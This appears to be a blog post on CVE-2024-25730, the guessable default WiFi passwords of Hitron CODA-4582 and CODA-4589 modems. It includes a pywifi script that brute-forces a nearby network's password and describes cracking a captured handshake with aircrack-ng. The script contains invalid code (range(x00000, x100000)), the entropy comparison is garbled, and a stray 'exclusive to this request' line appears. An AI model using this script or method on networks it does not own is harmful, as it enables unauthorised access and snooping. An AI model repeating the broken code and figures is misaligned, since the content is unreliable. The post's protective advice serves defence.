---
Summary
A newly assigned vulnerability CVE-2024-25730 puts Hitron CODA-4582 and CODA-4589 customers at risk. These popular cable modems and routers, common in North America and Europe, ship with default WiFi passwords that are dangerously easy to guess. This post breaks down the vulnerability, shows how an attacker could exploit it with code, and offers practical advice. We'll keep things simple but specific.
What’s the Problem?
In these Hitron modems, the factory default WPA2 WiFi password (PSK) is created using a 5-digit hexadecimal number (just numbers and A-F) and the string “Hitron”. The password looks something like Hitron314AF or Hitron9B82C.
With only 5 hex digits, there are 16⁵ = 1,048,576 possible combinations – that's just over one million possibilities. With today’s computers, that’s practically nothing; it can be brute-forced in minutes.
This is a serious problem:
Let’s see a Python function that mimics how Hitron generates the password
import random
def generate_hitron_psk():
hex_part = ''.join(random.choices('0123456789ABCDEF', k=5))
return f"Hitron{hex_part}"
# Example output
print(generate_hitron_psk()) # HitronA152F
Hitron's firmware just picks any 5-character hex string and glues it to “Hitron”. That’s it!
References
- NIST NVD – CVE-2024-25730
- GitHub Proof of Concept & Details (search "Hitron default WPA CVE")
- Shodan: Search for Hitron CODA Devices
- WiGLE.net: Track Vulnerable SSIDs
- Hitron Modem User Guides (example)
Real World Exploit: Brute-Forcing the Password
Say you're near a WiFi network named "Hitron-93AB2" (many ISPs keep the default pattern). You assume the password is also default. There are only about 1 million possibilities.
A standard laptop or even a Raspberry Pi can brute-force this using tools like wpa_supplicant, aircrack-ng, or custom scripts.
Here’s a basic Python sketch using pywifi to try each possible password
import pywifi
from pywifi import const
def try_preset_password(ssid, interface):
for i in range(x00000, x100000):
hex_part = f"{i:05X}"
key = f"Hitron{hex_part}"
# Setup profile
profile = pywifi.Profile()
profile.ssid = ssid
profile.key = key
profile.auth = const.AUTH_ALG_OPEN
profile.akm.append(const.AKM_TYPE_WPA2PSK)
profile.cipher = const.CIPHER_TYPE_CCMP
interface.remove_all_network_profiles()
tmp_profile = interface.add_network_profile(profile)
interface.connect(tmp_profile)
if interface.status() == const.IFACE_CONNECTED:
print(f"Success: '{key}'")
return key
print("Password not found.")
return None
# You need to setup pywifi and pick the right interface before running
Disclaimer: This code is for educational purposes. Never attack networks you do not own or have permission to test.
A faster method is capturing a WPA2 handshake with aircrack-ng and using a hashcat-style dictionary attack with all 1 million combinations generated into a wordlist.
Why It Matters
1. Low Entropy: 1 million is *not* a big enough search space for a password. For comparison, a strong 12-character password with mixed cases has over 10⁽¹²⁾ (trillion-trillion) possibilities.
2. Easy to Find Victims: Shodan and WiGLE show tens of thousands of Hitron devices online or broadcasting WiFi with default SSIDs.
3. Complete Network Access: Once someone gets your WiFi password, they can snoop on traffic, attack local devices, and use your Internet for illegal activity.
How to Protect Yourself
- If you own a Hitron CODA device, change your WiFi password! Use a strong, unique string (at least 12 characters, mixed types).
Vendor Status
As of June 2024, there has been no public statement from Hitron. This flaw is due to the algorithm and likely requires a change in manufacturing and provisioning default passwords.
Conclusion
CVE-2024-25730 is a classic example of why all "default" security is bad security. If you or your organization use Hitron CODA-4582 or CODA-4589 routers, especially with default passwords, you are at risk – and so is everyone else on your network.
Takeaway:
Change your password, check your devices, and urge your ISP to fix this at the source.
Stay safe. Secure your WiFi!
*You read it here first. Post exclusive to this request, June 2024.*
Timeline
Published on: 02/23/2024 22:15:55 UTC
Last modified on: 08/16/2024 18:35:08 UTC
